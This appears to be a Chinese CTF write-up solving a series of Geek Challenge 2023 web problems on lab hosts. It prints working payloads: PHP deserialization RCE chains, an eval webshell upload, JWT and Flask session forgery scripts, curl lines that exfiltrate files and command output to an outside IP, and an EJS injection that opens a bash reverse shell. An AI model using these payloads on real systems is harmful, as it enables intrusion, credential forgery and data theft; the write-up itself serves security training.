unsign
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
|
<?php
highlight_file(__FILE__);
class syc
{
public $cuit;
public function __destruct()
{
echo("action!<br>");
$function=$this->cuit;
return $function();
}
}
class lover
{
public $yxx;
public $QW;
public function __invoke()
{
echo("invoke!<br>");
return $this->yxx->QW;
}
}
class web
{
public $eva1;
public $interesting;
public function __get($var)
{
echo("get!<br>");
$eva1=$this->eva1;
$eva1($this->interesting);
}
}
if (isset($_POST['url']))
{
unserialize($_POST['url']);
}
?>
|
简单的php反序列化
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
|
<?php
class syc
{
public $cuit;
public function __destruct()
{
echo("action!<br>");
$function=$this->cuit;
return $function();
}
}
class lover
{
public $yxx;
public $QW;
public function __invoke()
{
echo("invoke!<br>");
return $this->yxx->QW;
}
}
class web
{
public $eva1;
public $interesting;
public function __get($var)
{
echo("get!<br>");
$eva1=$this->eva1;
$eva1($this->interesting);
}
}
$a=new syc();
$a->cuit=new lover();
$a->cuit->yxx=new web();
$a->cuit->yxx->eva1="system";
$a->cuit->yxx->interesting="cat /f*";
echo serialize($a);
?>
|
n00b_Upload
仅仅考一个短标签绕过文件内容,没啥意思

easy_php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
|
<?php
header('Content-type:text/html;charset=utf-8');
error_reporting(0);
highlight_file(__FILE__);
include_once('flag.php');
if(isset($_GET['syc'])&&preg_match('/^Welcome to GEEK 2023!$/i', $_GET['syc']) && $_GET['syc'] !== 'Welcome to GEEK 2023!') { //这里前面要精准匹配但是不限制大小写,所以直接大小写绕
if (intval($_GET['lover']) < 2023 && intval($_GET['lover'] + 1) > 2024) {
if (isset($_POST['qw']) && $_POST['yxx']) {
$array1 = (string)$_POST['qw'];
$array2 = (string)$_POST['yxx'];
if (sha1($array1) === sha1($array2)) {//这个比较简直送分
if (isset($_POST['SYC_GEEK.2023'])&&($_POST['SYC_GEEK.2023']="Happy to see you!")) {
echo $flag;
} else {
echo "再绕最后一步吧";
}
} else {
echo "好哩,快拿到flag啦";
}
} else {
echo "这里绕不过去,QW可不答应了哈";
}
} else {
echo "嘿嘿嘿,你别急啊";
}
}else {
echo "不会吧不会吧,不会第一步就卡住了吧,yxx会瞧不起你的!";
}
?>
|
1
|
?syc=welcome to GEEK 2023!&lover=2022e1
|
1
|
qw=1&yxx=1&SYC[GEEK.2023=Happy to see you!
|
ctf_curl
考点:curl -T 直接带出文件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
<?php
highlight_file('index.php');
// curl your domain
// flag is in /tmp/Syclover
if (isset($_GET['addr'])) {
$address = $_GET['addr'];
if(!preg_match("/;|f|:|\||\&|!|>|<|`|\(|{|\?|\n|\r/i", $address)){
$result = system("curl ".$address."> /dev/null");
} else {
echo "Hacker!!!";
}
}
?>
|
过滤挺多的,那就使用curl的-T/–upload-file参数直接上传,由于过滤了:那就直接监听80端口
1
|
addr=101.200.39.193 -T /tmp/Syclover
|
flag保卫战
考点:csrf-token验证与文件上传(代码审计)
查看源码,提示密码123456,但是admin登不进,其它任意用户可以。还提示一个/flag?pass=123,不知道啥用往下看

随便搞个用户登入
看看源码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
|
getFiles = function () {
fetch('/file-list') // 向服务器请求文件列表
.then(response => {
// 如果状态码不是 200,清空表格的内容,然后抛出错误
if (response.status !== 200) { // 检查响应状态是否正常
const tbody = document.querySelector('#fileList tbody'); // 获取表格的tbody元素
tbody.innerHTML = ''; // 清空表格内容
throw new Error('Server responded with status: ' + response.status); // 抛出包含状态码的错误
}
return response.json(); // 将响应解析为JSON格式
})
.then(fileList => { // 处理获取到的文件列表数据
const tbody = document.querySelector('#fileList tbody'); // 获取表格的tbody元素
tbody.innerHTML = ''; // 清空表格内容
fileList.forEach(fileInfo => { // 遍历每个文件信息
const tr = document.createElement('tr'); // 创建表格行
const tdCname = document.createElement('td'); // 创建显示cname的单元格
tdCname.textContent = fileInfo.cname; // 设置单元格内容
tr.appendChild(tdCname); // 将单元格添加到行中
const tdName = document.createElement('td'); // 创建显示name的单元格
tdName.textContent = fileInfo.name; // 设置单元格内容
tr.appendChild(tdName); // 将单元格添加到行中
const tdSize = document.createElement('td'); // 创建显示size的单元格
tdSize.textContent = fileInfo.size; // 设置单元格内容
tr.appendChild(tdSize); // 将单元格添加到行中
const tdTime = document.createElement('td'); // 创建显示time的单元格
tdTime.textContent = fileInfo.time; // 设置单元格内容
tr.appendChild(tdTime); // 将单元格添加到行中
tbody.appendChild(tr); // 将行添加到表格中
});
})
.catch(error => { // 捕获并处理错误
// 如果有错误,打印错误信息
console.error('Error:', error); // 在控制台输出错误信息
});
}
// 创建一个定时器,每隔 30 秒执行一次 getFiles 函数
setInterval(getFiles, 30000); // 每30秒自动刷新文件列表
$('#uploadForm').on('submit', function (e) { // 监听表单提交事件
e.preventDefault(); // 阻止表单默认提交行为
// 检查是否选择了文件
if ($('#customFile').val() === '') { // 检查文件输入框是否为空
$('#warning').removeClass('d-none').text('Please select a file before uploading.'); // 显示警告信息
return; // 终止函数执行
}
// 在提交表单之前,立即获取和设置新的 CSRF 令牌
fetch('/new-csrf-token') // 请求新的CSRF令牌
.then(response => {
// 如果状态码是 401,重定向到 '/'
if (response.status === 401) { // 检查是否未授权
window.alert('会话超时了'); // 弹出提示框
window.location.href = '/'; // 跳转到首页
throw 'Unauthorized'; // 抛出错误阻止后续代码执行
}
return response.text(); // 将响应解析为文本
})
.then(newToken => {
// 用新的令牌替换旧的令牌
document.querySelector('input[name="yak-token"]').value = newToken; // 更新CSRF令牌的值
// 使用 AJAX 提交表单
$.ajax({ // 发起AJAX请求
url: $(this).attr('action'), // 获取表单提交地址
type: 'post', // 使用POST方法
data: new FormData(this), // 创建表单数据对象
processData: false, // 不处理数据
contentType: false, // 不设置内容类型
success: function (data) { // 处理成功响应
// 处理成功后的操作
console.log('File uploaded successfully.'); // 在控制台输出成功信息
// 执行 getFiles 函数
getFiles(); // 刷新文件列表
// 清空文件输入
$('#customFile').val(''); // 清空文件选择框
$('.custom-file-label').html('Choose file'); // 重置文件选择标签
},
error: function (data) { // 处理错误响应
// 处理失败后的操作
console.log('Error occurred while uploading file.'); // 在控制台输出错误信息
// 清空文件输入
$('#customFile').val(''); // 清空文件选择框
$('.custom-file-label').html('Choose file'); // 重置文件选择标签
}
});
});
});
window.onload = getFiles; // 页面加载时自动获取文件列表
// 创建一个定时器,每隔 29 秒执行一次 getFiles 函数
|
发现每上传一个文件都会替换新的crsf_token,还有提示。

这就与前面的提示呼应了,只要/flag?pass=4个文件内容就能拿flag。
那思路就很清晰了,首先抓包jwt_token伪造admin(发现没密钥,应该是直接爆破),然后写代码上传4个文件(手动肯定是不科学的的,毕竟token10秒就失效了),然后访问/flag?pass=4个文件内容就行。
先爆破密钥吧
1
|
python jwt_cracker.py "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InJvb3QiLCJleHAiOjE3NTc0ODUwNDN9.wbKWSuZJzlVsduYm8LTKhoaCV7Pl-1TdH550sHZ5GL0"
|

密钥为123456.接下来写代码吧。(注意:jwt解码发现有时间戳,但是上传4个文件时间戳都没变,说明我们等下伪造admin的token是,时间戳不用改)
这里我文件内容就是1,然后不断写入上传然后读取(记得上传前先访问/new-csrf-token获取crsf令牌)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
|
#Jay17
import os
import requests
import threading
#靶机地址
url = "http://8089-43654a41-6f48-440c-a86a-000acacad551.challenge.ctfplus.cn"
session = requests.session()
# 往下两行的filename是表单字段名,抓包获得。
file = {
'filename': ('1.txt', '1', 'text/plain') # 请求头Content-Type字段对应的值,手动抓的包里面看
}
#记得换token,如果上传文件失败应该就是token的问题。
jwttoken = 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzU3NTA1MjczfQ.a3YosYujtPs-Rp0gd6Koidzqvq3EYA9NizQFHS-masM'
def write():
while True:
# 获取动态csrf密钥
r = session.get(url=url + "/new-csrf-token",
cookies={'jwt-token': jwttoken})
print(r.text)
csrf = r.text
# 上传文件
data = {'yak-token': csrf}
r = session.post(url=url + "/upload", data=data, files=file,
cookies={'jwt-token': jwttoken})
print(r.text)
# 读文件列表、自动登录验证
def read():
while True:
# 读取文件
r = session.get(url=url + "/file-list", cookies={'jwt-token': jwttoken})
print(r.text)
#登录验证
#jwt是admin用户,jwt密钥是四个文件连起来内容1111
r=session.get(url=url + "/flag?pass=1111", cookies={'jwt-token': 'eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzU3NTA1MjczfQ.a3YosYujtPs-Rp0gd6Koidzqvq3EYA9NizQFHS-masM'})
print()
print(r.status_code)
print(r.text)
if 'SYC' in r.text:
os._exit(0)
# 双线程,不停写不停读和验证
threads = [threading.Thread(target=write), threading.Thread(target=read)]
for t in threads:
t.start()
|
但是发现不止上传4个文件才能读取flag(开始自己写代码,上传文件太慢了,导致没到量就被清空,所以一直读不到flag,可能时环境有点问题)

极客大挑战2023 Web方向题解wp 全-CSDN博客
klf_ssti
考点:无回显ssti用curl命令rce
根据提示一直走到/hack?klf,但是之后打不下去了,ssti怎么打都无回显,抓包fuzz也都是klf别想,所以用curl命令试试,有了!
然后尝试rce,打ls发现只要app.py,打ls /只有app,(这里用wget也行)
1
|
{{lipsum.__globals__.os.popen('curl 101.200.39.193/`ls /`').read()}}
|
命令结果显示不全?用通配符!尝试ls /f*,无果,打ls /app/f*有了!
1
|
{{lipsum.__globals__.os.popen('curl 101.200.39.193/`ls /app/f*`').read()}}
|

之后拿flag就行,注意格式,比如这里flag交GEEK{e651abc4-5b30-4cc7-bcf4-dfc998719785}

ez_remove
蚁剑绕过open_basedir
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
<?php
highlight_file(__FILE__);
class syc{
public $lover;
public function __destruct()
{
eval($this->lover);
}
}
if(isset($_GET['web'])){
if(!preg_match('/lover/i',$_GET['web'])){
$a=unserialize($_GET['web']);
throw new Error("快来玩快来玩~");
}
else{
echo("nonono");
}
}
?>
|
很简单,但是有些命令运行不了,看看phpinfo
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
<?php
class syc{
public $lover="phpinfo();";
public function __destruct()
{
eval($this->lover);
}
}
$a=new syc();
$b=serialize($a);
$b=str_replace("s:5:\"lover\"","S:5:\"\\6cover\"",$b);#绕过正则
$b= substr($b, 0, -1);#绕过gc
echo urlencode($b);
?>
|

本来想打show_source拿flag,但是有open_basedir,那就写马蚁剑绕过了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
<?php
class syc{
public $lover="eval(\$_POST[1]);";
public function __destruct()
{
eval($this->lover);
}
}
$a=new syc();
$b=serialize($a);
$b=str_replace("s:5:\"lover\"","S:5:\"\\6cover\"",$b);#绕过正则
$b= substr($b, 0, -1);#绕过gc
echo urlencode($b);
?>
|
ez_path
考点:利用python中join的特性进行目录穿越
先反编译一下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
|
# Source Generated with Decompyle++
# File: result.pyc (Python 3.6)
import os
import uuid
from flask import Flask, render_template, request, redirect
# 初始化Flask应用
app = Flask(__name__)
# 文章存储目录
ARTICLES_FOLDER = 'articles/'
# 内存中存储文章的列表
articles = []
# 文章类,用于表示一篇文章
class Article:
def __init__(self, article_id, title, content):
self.article_id = article_id # 文章唯一ID
self.title = title # 文章标题
self.content = content # 文章内容
# 生成唯一的文章ID
def generate_article_id():
return str(uuid.uuid4()) # 使用UUID生成唯一标识符
# 首页路由,显示所有文章
def index():
return render_template('index.html', articles, **('articles',))
# 将index函数注册为根路由'/'的处理函数
index = app.route('/')(index)
# 上传文章的路由处理
def upload():
if request.method == 'POST':
# 获取表单提交的标题和内容
title = request.form['title']
content = request.form['content']
# 生成文章ID
article_id = generate_article_id()
# 创建文章对象
article = Article(article_id, title, content)
# 将文章添加到内存列表
articles.append(article)
# 保存文章到文件
save_article(article_id, title, content)
# 重定向到首页
return redirect('/')
# GET请求时返回上传页面(当前实现有误)
return None('upload.html')
# 将upload函数注册为'/upload'路由的处理函数,支持GET和POST方法
upload = app.route('/upload', ['GET', 'POST'], **('methods',))(upload)
# 查看文章详情的路由处理
def article(article_id):
# 遍历内存中的文章列表
for article in articles:
if article.article_id == article_id:
# 获取文章标题并进行文件名安全处理
title = article.title
sanitized_title = sanitize_filename(title)
# 构建文章文件路径
article_path = os.path.join(ARTICLES_FOLDER, sanitized_title)
# 读取文章内容
with open(article_path, 'r') as file:
content = file.read()
# 渲染文章详情模板
return render_template('articles.html', sanitized_title, content, article_path, **('title', 'content', 'article_path'))
# 如果文章不存在,返回错误页面
return render_template('error.html')
# 将article函数注册为'/article/<article_id>'路由的处理函数
article = app.route('/article/<article_id>')(article)
# 保存文章到文件的函数
def save_article(article_id, title, content):
# 对标题进行文件名安全处理
sanitized_title = sanitize_filename(title)
# 构建文章文件路径(注意:这里使用字符串拼接不安全)
article_path = ARTICLES_FOLDER + '/' + sanitized_title
# 将文章内容写入文件
with open(article_path, 'w') as file:
file.write(content)
# 文件名安全处理函数
def sanitize_filename(filename):
# 需要处理的敏感字符列表
sensitive_chars = [':', '*', '?', '"', '<', '>', '|', '.']
# 将敏感字符替换为下划线
for char in sensitive_chars:
filename = filename.replace(char, '_')
return filename # 注意:这个函数不能完全防止路径遍历攻击
# 主程序入口
if __name__ == '__main__':
# 启动Flask应用,开启调试模式(生产环境不应该开启)
app.run(True, **('debug',))
# 安全漏洞说明:
# 1. SSTI漏洞:articles.html模板中直接渲染未过滤的content内容
# 2. 路径遍历:sanitize_filename函数不能有效防止../等路径遍历字符
# 3. 调试模式:生产环境不应开启debug=True
# 4. 文件操作:使用字符串拼接路径不安全,应使用os.path.join
# 5. 上传处理:GET请求返回None('upload.html')是错误的实现
|
源码提示flag在/f14444,这里看代码肯定是用目录穿越,但是有个waf使我们不能用普通的方法做,那我们搜一下 os.path.join特性,发现

所以直接在上传文件标题填/f14444就行

os.path — Common pathname manipulations — Python 3.13.7 documentation
警惕: Python 中的路径穿越_python文件下载跨路径攻击-CSDN博客
you konw flask?
session爆破与伪造

随便注册一个身份,登入以后一眼session伪造,但是不知道密钥,扫一下目录,发现robots.txt,提示/3ysd8.html,其源码源码提示
1
|
key是 app.secret_key = 'wanbao'+base64.b64encode(str(random.randint(1, 100)).encode('utf-8')).decode('utf-8')+'wanbao'
|
显然,我们要开始爆破密钥,我们先复制登入后的session,然后开始爆破,看看此时这个i是多少
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
from flask import Flask, session
from flask.sessions import SecureCookieSessionInterface
import base64
from itsdangerous import BadSignature
def decode_key(i):
return base64.b64encode(str(i).encode('utf-8')).decode('utf-8')
def session_key(i):
app = Flask(__name__)
app.secret_key = 'wanbao'+decode_key(i)+'wanbao'
session_serializer = SecureCookieSessionInterface().get_signing_serializer(app)
return session_serializer
# 要序列化的数据
serialized="eyJpc19hZG1pbiI6ZmFsc2UsIm5hbWUiOiJyb290In0.aMKEzA.dmpmoSKAv3Qup8LxNMZ1mdXs5Z8"
for i in range(1, 100):
try:
decoded = session_key(i).loads(serialized)
print(f"Success with i={i}: Decoded session:", decoded)
break
except BadSignature:
continue
|
得出来以后就直接伪造密钥呗(虽然密钥是随机的,但也只是靶机下发的时候随机下发的,之后不会变,我得到的是30)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
from flask import Flask, session
from flask.sessions import SecureCookieSessionInterface
import base64
import json
import os
app = Flask(__name__)
app.secret_key = 'wanbao'+base64.b64encode(str(30).encode('utf-8')).decode('utf-8')+'wanbao'
# 创建一个会话对象
session_serializer = SecureCookieSessionInterface().get_signing_serializer(app)
# 要序列化的数据
data = {
'is_admin': True, 'name': 'admin', 'user_id': 1
}
# 序列化并加密数据
serialized = session_serializer.dumps(data)
print("Encoded session:", serialized)
# 如果需要解码,可以使用以下代码
decoded = session_serializer.loads(serialized)
print("Decoded session:", decoded)
|
然后替换sessio点学员管理即可得flag

Pupyy_rce
考点:array_rand+array_flip爆破当前目录内容
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
<?php
highlight_file(__FILE__);
header('Content-Type: text/html; charset=utf-8');
error_reporting(0);
include(flag.php);

//当前目录下有好康的😋
if (isset($_GET['var']) && $_GET['var']) {
$var = $_GET['var'];
if (!preg_match("/env|var|session|header/i", $var,$match)) {
if (';' === preg_replace('/[^\s\(\)]+?\((?R)?\)/', '', $var)){
eval($_GET['var']);
}
else die("WAF!!");
} else{
die("PLZ DONT HCAK ME😅");
}
}
|
1
|
print_r(scandir(pos(localeconv()))); //print_r(scandir(getcwd()));也行
|
但是接下来只有下面这个可以读到添狗日记的内容其它的内容读不到(这个文件不在返回的目录数组的头尾)
1
|
show_source(next(array_reverse(scandir(pos(localeconv())))));
|
那就直接爆破了。
1
|
show_source(array_rand(array_flip(scandir(getcwd())));
|

ByteCTF一道题的分析与学习PHP无参数函数的利用-先知社区
无参数RCE绕过的详细总结(六种方法)_无参数的取反rce-CSDN博客
web-雨
考点:putil-merge原型链污染漏洞+EJS 模板渲染rce(CVE-2022-29078 bypass)
一眼jwt伪造,密钥看/hint是作者id,看题目描述知道密钥是VanZY
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
import jwt
import datetime
# 定义标头(Headers)
headers = {
"alg": "HS256", # 指定算法为HS256
"typ": "JWT" # 类型为JWT
}
# 定义有效载体(Payload)
token_dict = {"user":"admin","iat":1757658139}
# 密钥
secret = 'VanZY'
jwt_token = jwt.encode(token_dict, secret, algorithm='HS256', headers=headers)
print("JWT Token:", jwt_token)
|
伪造后替换得到
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
|
const express = require('express');
const jwt = require('jsonwebtoken');
const app = express();
const bodyParser = require('body-parser')
const path = require('path');
const jwt_secret = "VanZY";
const cookieParser = require('cookie-parser');
const putil_merge = require("putil-merge")
app.set('views', './views');
app.set('view engine', 'ejs');
app.use(cookieParser());
app.use(bodyParser.urlencoded({extended: true})).use(bodyParser.json())
var Super = {};
var safecode = function (code){
let validInput = /global|mainModule|import|constructor|read|write|_load|exec|spawnSync|stdout|eval|stdout|Function|setInterval|setTimeout|var|\+|\*/ig;
return !validInput.test(code);
};
app.all('/code', (req, res) => {
res.type('html');
if (req.method == "POST" && req.body) {
putil_merge({}, req.body, {deep:true});
}
res.send("welcome to code");
});
app.all('/hint', (req, res) => {
res.type('html');
res.send("I heard that the challenge maker likes to use his own id as secret_key");
});
app.get('/source', (req, res) => {
res.type('html');
var auth = req.cookies.auth;
jwt.verify(auth, jwt_secret , function(err, decoded) {
try{
if(decoded.user==='admin'){
res.sendFile(path.join(__dirname + '/index.js'));
}else{
res.send('you are not admin <!--Maybe you can view /hint-->');
}
}
catch{
res.send("Fuck you Hacker!!!")
}
});
});
app.all('/create', (req, res) => {
res.type('html');
if (!req.body.name || req.body.name === undefined || req.body.name === null){
res.send("please input name");
}else {
if (Super['userrole'] === 'Superadmin') {
res.render('index', req.body);
}else {
if (!safecode(req.body.name)) {
res.send("你在做什么?快停下!!!")
}
else{
res.render('index', {name: req.body.name});
}
}
}
});
app.get('/',(req, res) => {
res.type('html');
var token = jwt.sign({'user':'guest'},jwt_secret,{ algorithm: 'HS256' });
res.cookie('auth ',token);
res.end('Only admin can get source in /source');
});
app.listen(3000, () => console.log('Server started on port 3000'));
|
看code路由知道要先进行原型链污染,不然不能通过/create中的[‘userrole’] === ‘Superadmin’
这里存在putil-merge原型链污染漏洞(CVE-2021-23470)
1
|
{"constructor":{"prototype":{"userrole":"Superadmin"}}}
|
然后就是打EJS 模板渲染(打CVE-2022-29078 bypass)
1
2
3
4
5
6
7
8
|
{"name":"xxx",
"settings":{
"view options":{
"escapeFunction":"console.log;this.global.process.mainModule.require(\"child_process\").execSync(\"bash -c \\\"bash -i > /dev/tcp/101.200.39.193/5000 0>&1 2>&1\\\"\");",
"client":"true"
}
}
}
|
ejs RCE CVE-2022-29078 bypass | inhann’s blog
Ejs模板引擎注入实现RCE-先知社区
Geek Challenge 2023 | Lazzaro
famale_imp_l0ve
考点:phar协议+include绕过文件名后缀rce
尝试一下发现只能上传zip,然后软链接打不了,看看源码发现

有点奇怪,查看看include.php,有
1
2
3
4
5
6
7
8
9
|
<?php
//o2takuXX师傅说有问题,忘看了。
header('Content-Type: text/html; charset=utf-8');
highlight_file(__FILE__);
$file = $_GET['file'];
if(isset($file) && strtolower(substr($file, -4)) == ".jpg"){
include($file);
}
?>
|
看到include,但是要文件后缀是.jpg才能包含,有点麻烦,要是没有这个限制,完全可以打phar反序列化,但是限制了的话,想了想,只能打phar协议,这个协议不陌生,一般打phar反序列化后要利用。
1
|
phar://伪协议就是php解压缩包的一个函数,不管后缀是什么,都会当做压缩包来解压,用法:?file=phar://压缩包/内部文件 比如phar://xxx.png/shell.php 也行注意 PHP>=5.3.0压缩包需要是zip协议压缩,rar不行,将木马文件压缩后,改为其他任意格式的文件都可以正常使用
|
直接写一个1.jpg图片马,然后压缩上传
1
|
phar:///var/www/upload/jpg.zip/1.jpg
|

有点人很疑问,为什么这里的马可以生效,因为PHP 的 include函数会直接执行这些内容。include函数并不关心被包含的文件在压缩包里叫什么名字,它只关心文件的内容是否是有效的 PHP 代码
zip协议也行,和phar差不多,只不过1.jpg前变为%23
phar / zip 伪协议的应用wp_zip伪协议-CSDN博客
1
|
?file=zip:///var/www/upload/jpg.zip%231.jpg
|

显然这个phar协议越加灵活,配上include我感觉这种文件名后缀压根限制不了它。
Phar的一些利用姿势-先知社区
文件包含之——phar伪协议_phar协议-CSDN博客
change_it
源码提示user/user登入,提交照片发现没权限,直接一波jwt伪造,密钥直接爆破(我用windowsd的crack不行,但是kali可以爆出来)
1
2
|
./jwtcrack eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJRaW5nd2FuIiwibmFtZSI6InVzZXIiLCJhZG1pbiI6ImZhbHNlIn0.gzCFCz2Hw5c_EIjcM2lQ2QL3aDW3rAAHU2ZQ50_tnY4
Secret is "yibao"
|
然后伪造过去就行
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
import jwt
import datetime
# 定义标头(Headers)
headers = {
"alg": "HS256", # 指定算法为HS256
"typ": "JWT" # 类型为JWT
}
# 定义有效载体(Payload)
token_dict = {
"iss": "Qingwan",
"name": "admin",
"admin": "true"
}
# 密钥
secret = 'yibao'
jwt_token = jwt.encode(token_dict, secret, algorithm='HS256', headers=headers)
print("JWT Token:", jwt_token)
|
直接上马,题目说文件在upload下,但是访问发现没有,查看源码发现文件名被重新改了。

先上传文件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
import time
import requests
import random
session = requests.session()
url = "http://80-4293577e-5188-4ad0-815c-49bbb65f4239.challenge.ctfplus.cn/change.php"
file = {
'avatar': ("shell.php", "<?php eval($_POST[1]);?>")
}
token = "eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpc3MiOiJRaW5nd2FuIiwibmFtZSI6ImFkbWluIiwiYWRtaW4iOiJ0cnVlIn0.27r5jAMyCZxKF95M05I3qJeLrRpqfA-LfTBynEY5VDM"
# 发送文件上传请求
r = session.post(url=url, files=file, cookies={'token': token})
time=time.time()
print("上传响应:", r.text)
|
然后爆破文件名(由于python的随机函数和php的不一样,所以用php的代码得到随机文件名),至于为什么随机数要提前,显然我们执行这代码时这时间戳与文件上传的时间不一致,所以需要遍历
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
|
<?php
function php_mt_seed($seed)
{
mt_srand($seed);
}
$x = time();
for($k=-5;$k<0;$k++) {
$seed = $x+$k;
php_mt_seed($seed);
$characters = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
$newFileName = '';
for ($i = 0; $i < 10; $i++) {
$newFileName .= $characters[mt_rand(0, strlen($characters) - 1)];
}
echo $newFileName.'|';
}
|
1
2
3
4
5
6
7
8
9
10
11
12
|
import requests
rand = 'JjivvwO8iV|hVy8nGFO22|EXIQBsiSpi|mg1vryow4m|Sxb71UOx6k|'.split('|')[:-1]
url='http://80-4293577e-5188-4ad0-815c-49bbb65f4239.challenge.ctfplus.cn/upload/'
for i in range(len(rand)):
u = url + rand[i] + '.php'
r=requests.get(u)
if r.status_code == 200:
print(u)
break
|
然后访问跑出来的文件名getshell就行,这题就没啥,锻炼一下写代码基础
ezrfi
考点:php filter chain突破后缀rce
读文件,读半天,发现目录穿越也不行,最后发现在/var/hint,真是抽象
